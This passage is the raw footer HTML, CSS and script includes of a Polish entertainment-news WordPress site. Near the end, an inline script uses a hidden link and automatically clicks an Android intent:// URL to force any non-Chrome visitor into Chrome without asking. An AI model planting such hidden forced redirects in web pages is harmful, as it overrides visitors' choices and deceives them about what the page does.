</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7010</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#24564140454f474e454f4b4a50454f50645d454a40415c0a474b49"><span class="__cf_email__" data-cfemail="087a6d6c69636b62696367667c69637c487169666c6d70266b6765">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 6971326db80d5
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 